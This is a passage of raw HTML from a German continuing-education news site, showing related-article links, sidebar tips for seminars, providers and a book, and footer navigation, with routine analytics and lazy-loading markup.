https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" sizes="auto, (max-width: 174px) 100vw, 174px" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/berufsreifepruefung-bietet-zweite-chance-auf-aufstieg-durch-bildung-6154/" rel="bookmark" title="Berufsreifeprüfung bietet zweite Chance auf Aufstieg durch Bildung">Berufsreifeprüfung bietet zweite Chance auf Aufstieg durch Bildung</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/fh-studierende-in-der-zwickmuehle-zwischen-studium-und-job-3732/" rel="bookmark" title="FH-Studierende in der Zwickmühle zwischen Studium und Job"><img width="174" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" data-lazy-srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" data-lazy-sizes="auto, (max-width: 174px) 100vw, 174px" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png" /><noscript><img width="174" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" loading="lazy" srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" sizes="auto, (max-width: 174px) 100vw, 174px" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/fh-studierende-in-der-zwickmuehle-zwischen-studium-und-job-3732/" rel="bookmark" title="FH-Studierende in der Zwickmühle zwischen Studium und Job">FH-Studierende in der Zwickmühle zwischen Studium und Job</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/iloft-macht-online-training-zum-lernerlebnis-8183/" rel="bookmark" title="iLOFT macht Online-Training zum Lernerlebnis"><img width="174" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" data-lazy-srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" data-lazy-sizes="auto, (max-width: 174px) 100vw, 174px" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png" /><noscript><img width="174" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" loading="lazy" srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" sizes="auto, (max-width: 174px) 100vw, 174px" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/iloft-macht-online-training-zum-lernerlebnis-8183/" rel="bookmark" title="iLOFT macht Online-Training zum Lernerlebnis">iLOFT macht Online-Training zum Lernerlebnis</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/zwangsentschleunigt-was-nun-7912/" rel="bookmark" title="ZWANGSENTSCHLEUNIGT. WAS NUN?"><img width="218" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="FJSchweifer" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2015/02/PresseFoto_-FJSchweifer-218x130.jpg" /><noscript><img width="218" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2015/02/PresseFoto_-FJSchweifer-218x130.jpg.webp" class="td-animation-stack-type1-2 wp-post-image" alt="FJSchweifer" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/zwangsentschleunigt-was-nun-7912/" rel="bookmark" title="ZWANGSENTSCHLEUNIGT. WAS NUN?">ZWANGSENTSCHLEUNIGT. WAS NUN?</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/nachfrage-an-studienplaetzen-an-oesterreichischen-privatunis-stark-gestiegen-4516/" rel="bookmark" title="Nachfrage an Studienplätzen an Österreichischen Privatunis stark gestiegen"><img width="174" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" data-lazy-srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" data-lazy-sizes="auto, (max-width: 174px) 100vw, 174px" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png" /><noscript><img width="174" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" loading="lazy" srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" sizes="auto, (max-width: 174px) 100vw, 174px" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/nachfrage-an-studienplaetzen-an-oesterreichischen-privatunis-stark-gestiegen-4516/" rel="bookmark" title="Nachfrage an Studienplätzen an Österreichischen Privatunis stark gestiegen">Nachfrage an Studienplätzen an Österreichischen Privatunis stark gestiegen</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/stress-ueberforderung-digitalisierung-macht-betriebsraeten-sorgen-3749/" rel="bookmark" title="Stress, Überforderung &#8211; Digitalisierung macht Betriebsräten Sorgen"><img width="174" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" data-lazy-srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" data-lazy-sizes="auto, (max-width: 174px) 100vw, 174px" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png" /><noscript><img width="174" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" loading="lazy" srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" sizes="auto, (max-width: 174px) 100vw, 174px" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/stress-ueberforderung-digitalisierung-macht-betriebsraeten-sorgen-3749/" rel="bookmark" title="Stress, Überforderung &#8211; Digitalisierung macht Betriebsräten Sorgen">Stress, Überforderung &#8211; Digitalisierung macht Betriebsräten Sorgen</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/schreibend-lernen-im-schreibzentrum-der-fhwien-der-wkw-5090/" rel="bookmark" title="Schreiben(d) lernen im Schreibzentrum der FHWien der WKW"><img width="174" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" data-lazy-srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" data-lazy-sizes="auto, (max-width: 174px) 100vw, 174px" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png" /><noscript><img width="174" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" loading="lazy" srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" sizes="auto, (max-width: 174px) 100vw, 174px" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/schreibend-lernen-im-schreibzentrum-der-fhwien-der-wkw-5090/" rel="bookmark" title="Schreiben(d) lernen im Schreibzentrum der FHWien der WKW">Schreiben(d) lernen im Schreibzentrum der FHWien der WKW</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/bodenlos-macht-brotlos-bodenlos-macht-arbeitslos-5955/" rel="bookmark" title="„Bodenlos macht brotlos, Bodenlos macht arbeitslos, …“"><img width="174" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" data-lazy-srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" data-lazy-sizes="auto, (max-width: 174px) 100vw, 174px" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png" /><noscript><img width="174" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" loading="lazy" srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" sizes="auto, (max-width: 174px) 100vw, 174px" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/bodenlos-macht-brotlos-bodenlos-macht-arbeitslos-5955/" rel="bookmark" title="„Bodenlos macht brotlos, Bodenlos macht arbeitslos, …“">„Bodenlos macht brotlos, Bodenlos macht arbeitslos, …“</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/schulen-und-lehrbetriebe-bilden-digitale-kompetenzen-zu-wenig-aus-3690/" rel="bookmark" title="Schulen und Lehrbetriebe bilden digitale Kompetenzen zu wenig aus"><img width="201" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20201%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="trendstudien" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2016/09/TrendStudien3-201x130.png" /><noscript><img width="201" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2016/09/TrendStudien3-201x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="trendstudien" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/schulen-und-lehrbetriebe-bilden-digitale-kompetenzen-zu-wenig-aus-3690/" rel="bookmark" title="Schulen und Lehrbetriebe bilden digitale Kompetenzen zu wenig aus">Schulen und Lehrbetriebe bilden digitale Kompetenzen zu wenig aus</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/dolmetschen-2-0-3092/" rel="bookmark" title="Dolmetschen 2.0"><img width="218" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Logo Postgraduate Center" decoding="async" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2014/06/Logo-Postgraduate-Center-218x130.jpg" /><noscript><img width="218" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2014/06/Logo-Postgraduate-Center-218x130.jpg.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Logo Postgraduate Center" decoding="async" loading="lazy" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/dolmetschen-2-0-3092/" rel="bookmark" title="Dolmetschen 2.0">Dolmetschen 2.0</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/bak-hauptversammlung-2-digitalen-wandel-gerecht-gestalten-3333/" rel="bookmark" title="BAK Hauptversammlung 2: Digitalen Wandel gerecht gestalten"><img width="174" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" data-lazy-srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" data-lazy-sizes="auto, (max-width: 174px) 100vw, 174px" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png" /><noscript><img width="174" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" loading="lazy" srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" sizes="auto, (max-width: 174px) 100vw, 174px" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/bak-hauptversammlung-2-digitalen-wandel-gerecht-gestalten-3333/" rel="bookmark" title="BAK Hauptversammlung 2: Digitalen Wandel gerecht gestalten">BAK Hauptversammlung 2: Digitalen Wandel gerecht gestalten</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/umfrage-auslandsstudium-europa-6680/" rel="bookmark" title="Umfrage: Auslandsstudium in Europa"><img width="174" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" data-lazy-srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" data-lazy-sizes="auto, (max-width: 174px) 100vw, 174px" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png" /><noscript><img width="174" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" loading="lazy" srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" sizes="auto, (max-width: 174px) 100vw, 174px" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/umfrage-auslandsstudium-europa-6680/" rel="bookmark" title="Umfrage: Auslandsstudium in Europa">Umfrage: Auslandsstudium in Europa</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.weiterbildungsmarkt.net/news/tag-der-studierenden-kein-talent-verlieren-3827/" rel="bookmark" title="Tag der Studierenden &#8211; „Kein Talent verlieren“"><img width="174" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20174%20130'%3E%3C/svg%3E" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" data-lazy-srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" data-lazy-sizes="auto, (max-width: 174px) 100vw, 174px" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png" /><noscript><img width="174" height="130" src="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp" class="td-animation-stack-type1-2 wp-post-image" alt="Newsticker" decoding="async" loading="lazy" srcset="https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-174x130.png.webp 174w, https://www.weiterbildungsmarkt.net/news/wp-content/uploads/2017/11/NT174-80x60.png.webp 80w" sizes="auto, (max-width: 174px) 100vw, 174px" /></noscript></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.weiterbildungsmarkt.net/news/tag-der-studierenden-kein-talent-verlieren-3827/" rel="bookmark" title="Tag der Studierenden &#8211; „Kein Talent verlieren“">Tag der Studierenden &#8211; „Kein Talent verlieren“</a></h3></div></div></div></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_wbm_ofthemonth"><h4 class="block-title"><span>Weiterbildungstipp des Monats</span></h4><div class="profile"><p><strong><a href="https://www.weiterbildungsmarkt.net/seminar-grundlagen-des-bildungsmanagements-13" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://www.weiterbildungsmarkt.net/seminar-grundlagen-des-bildungsmanagements-13', '');" title="Grundlagen des Bildungsmanagements"><img class="alignleft size-full td-animation-stack-type1-2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Grundlagen des Bildungsmanagements" data-lazy-src="https://www.weiterbildungsmarkt.net/upload/18967491345530580_dbmlogo.s.jpg" ><noscript><img class="alignleft size-full td-animation-stack-type1-2" src="https://www.weiterbildungsmarkt.net/upload/18967491345530580_dbmlogo.s.jpg" alt="Grundlagen des Bildungsmanagements" ></noscript></a></strong></p><p><a href="https://www.weiterbildungsmarkt.net/seminar-grundlagen-des-bildungsmanagements-13"><strong>Grundlagen des Bildungsmanagements</strong></a></p><p>alle wesentlichen Schritte für ein erfolgreiches Bildungsmanagement: Von der Bedarfsanalyse, Konzeption, Vermarktung, Durchführung bis hin zur Evaluierung von Bildungsmaßnahmen.</p></div><div class="su-divider su-divider-style-default" style="margin: 15px 0;height: 1px;width: 100%;background: #999;"></div><script type="litespeed/javascript">wbmStat.eventView(13)</script><p style="text-align:right;"><strong><a href="https://www.weiterbildungsmarkt.net/weiterbildung">&gt;&gt; Alle Weiterbildungen</a></strong></p></aside><aside class="td_block_template_1 widget widget_wbm_ofthemonth"><h4 class="block-title"><span>Anbietertipp des Monats</span></h4><div class="profile"><p><strong><a href="https://www.weiterbildungsmarkt.net/serviceanbieter-berlin-3minutencoach-1382" onclick="__gaTracker('send', 'event', 'outbound-widget', 'https://www.weiterbildungsmarkt.net/serviceanbieter-berlin-3minutencoach-1382', '');" title="3MinutenCoach"><img class="alignleft size-full td-animation-stack-type1-2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3MinutenCoach" data-lazy-src="https://www.weiterbildungsmarkt.net/upload/8206739717758648_3min.s.jpg" ><noscript><img class="alignleft size-full td-animation-stack-type1-2" src="https://www.weiterbildungsmarkt.net/upload/8206739717758648_3min.s.jpg" alt="3MinutenCoach" ></noscript></a></strong></p><p><a href="https://www.weiterbildungsmarkt.net/serviceanbieter-berlin-3minutencoach-1382"><strong>3MinutenCoach</strong></a></p><p>Der 3 Minuten Coach sucht für dich die interessantesten Experten im deutschsprachigen Raum und liefert dir wertvolle Fachinhalte aus erster Hand.</p></div><div class="su-divider su-divider-style-default" style="margin: 15px 0;height: 1px;width: 100%;background: #999;"></div><script type="litespeed/javascript">wbmStat.profileView(1382)</script><p style="text-align:right;"><strong><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">&gt;&gt; Alle Anbieter</a></strong></p></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Buchtipp des Monats</span></h4><div class="textwidget"><p><a href="https://amzn.to/47qybrk" class="external" rel="nofollow" target="_blank"><strong><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9330 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%20300'%3E%3C/svg%3E" alt="Cover-Buch_Generation Z" width="214" height="300" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-214x300.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9330 size-medium" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2023/11/Cover-Buch_Generation-Z-214x300.jpg.webp" alt="Cover-Buch_Generation Z" width="214" height="300" /></noscript></strong></a><strong>„<a href="https://amzn.to/47qybrk" target="_blank" rel="noopener nofollow" class="external external_icon">Generation Z – Ganz anders als gedacht: Wie sie tickt, wie sie handelt und wie wir ihr Potenzial erschließen</a>“.</strong></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Learn@Home</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/weiterbildung-elearningfernstudium"><img decoding="async" class="aligncenter size-full wp-image-6912" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="Learn@HOME CAD" width="300" height="250" data-lazy-src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/04/Learn@HOME-CAD.png" /><noscript><img decoding="async" class="aligncenter size-full wp-image-6912" src="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2020/04/Learn@HOME-CAD.png.webp" alt="Learn@HOME CAD" width="300" height="250" /></noscript></a></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Anbieter des Jahres</span></h4><div class="textwidget"><h4 style="text-align: center;"><a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres" target="_blank" rel="noopener"><img decoding="async" class="alignleft size-medium wp-image-4583" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" alt="Anbietersiegel 2024" width="300" height="300" data-lazy-src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2025/01/Pokal-Anbietersiegel-2025-500x500px.png" /><noscript><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-4583" src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2025/01/Pokal-Anbietersiegel-2025-500x500px.png" alt="Anbietersiegel 2024" width="300" height="300" /></noscript></a></h4><h4></h4><h4><a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres" target="_blank" rel="noopener">zu den Anbietern des Jahres 2025</a></h4></div></aside></div></div></div></article></div></div><div class="td-footer-wrapper td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Das Weiterbildungs-Netz</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net">Weiterbildungsmarkt.net<br />
</a><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Weiterbildungsdatenbank<br />
</a><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Anbieterdatenbank</a><br />
<a href="/alle-top-themen/">Top-Themen</a><br />
<a href="https://www.weiterbildungsmarkt.net/magazin">Magazin</a><br />
<a href="https://www.weiterbildungsmarkt.net/news">News</a></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Weiterbildungen suchen</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/weiterbildung">Weiterbildung</a><br />
<a href="https://www.weiterbildungsmarkt.net/seminar">Seminare</a><br />
<a href="https://www.weiterbildungsmarkt.net/lehrgang">Lehrgänge</a><br />
<a href="https://www.weiterbildungsmarkt.net/bachelor-studium">Bachelor</a><br />
<a href="https://www.weiterbildungsmarkt.net/master-lehrgang">Master</a></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Anbieter suchen</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/weiterbildungsanbieter">Alle Anbieter</a><br />
<a href="https://www.weiterbildungsmarkt.net/anbieter-des-jahres">Anbieter des Jahres</a><br />
<a href="https://www.weiterbildungsmarkt.net/trainer">Trainer</a><br />
<a href="https://www.weiterbildungsmarkt.net/speaker">Speaker</a><br />
<a href="https://www.weiterbildungsmarkt.net/coach">Coaches</a><br />
<a href="https://www.weiterbildungsmarkt.net/institut">Institute</a><br />
<a href="https://www.weiterbildungsmarkt.net/serviceanbieter">Serviceanbieter</a></p></div></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Mediadaten &#038; Werbung</span></h4><div class="textwidget"><p><a href="https://www.weiterbildungsmarkt.net/mediadaten-und-werbung">Mediadaten &amp; Werbung</a><br />
<a href="https://www.weiterbildungsmarkt.net/member/basicprofil-registrieren/">kostenlos registrieren</a><br />
<a href="https://www.weiterbildungsmarkt.net/login">Login</a><br />
<a href="https://www.weiterbildungsmarkt.net/passwort-vergessen">Passwort vergessen</a><br />
<a href="https://weiterbildungsmarkt.net/shop" target="_blank" rel="noopener">Shop</a></p></div></aside><aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="https://www.weiterbildungsmarkt.net/magazin/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" alt="RSS" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-includes/images/rss.png" /><noscript><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.weiterbildungsmarkt.net/news/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></noscript></a> <a class="rsswidget rss-widget-title" href="https://www.weiterbildungsmarkt.net/magazin">Neue Beiträge im Magazin</a></span></h4><ul><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/psychologische-sicherheit-im-unternehmen-schaffen/'>Psychologische Sicherheit im Unternehmen schaffen</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/aktive-gespraechsfuehrung-statt-telefon-skript-fuer-telefonakquise-im-vertrieb-und-kundenservice/'>Aktive Gesprächsführung statt Telefon-Skript für 